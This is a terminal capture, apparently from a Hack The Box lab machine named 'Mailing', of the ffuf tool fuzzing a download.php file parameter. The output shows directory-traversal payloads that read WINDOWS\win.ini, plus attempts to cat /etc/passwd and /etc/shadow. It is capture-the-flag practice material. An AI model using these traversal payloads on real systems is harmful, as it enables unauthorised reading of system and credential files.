 kali@kali ~/D/h/Mailing> ffuf -request weFuzzThis.req -request-proto http -w lfiPayloads.txt -fs 15
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://mailing.htb/download.php?file=FUZZ
 :: Wordlist         : FUZZ: /home/kali/Desktop/hackTheBox/Mailing/lfiPayloads.txt
 :: Header           : Connection: keep-alive
 :: Header           : Host: mailing.htb
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 :: Header           : Referer: http://mailing.htb/
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 15
________________________________________________
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 49ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 50ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 49ms]
%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 50ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 50ms]
\..\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 46ms]
\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 47ms]
\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 47ms]
\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 47ms]
\..\..\WINDOWS\win.ini  [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 47ms]
\\&apos;/bin/cat%20/etc/passwd\\&apos; [Status: 500, Size: 1213, Words: 71, Lines: 30, Duration: 60ms]
\\&apos;/bin/cat%20/etc/shadow\\&apos; [Status: 500, Size: 1213, Words: 71, Lines: 30, Duration: 140ms]
:: Progress: [5491/5491] :: Job [1/1] :: 829 req/sec :: Duration: [0:00:10] :: Errors: 0 ::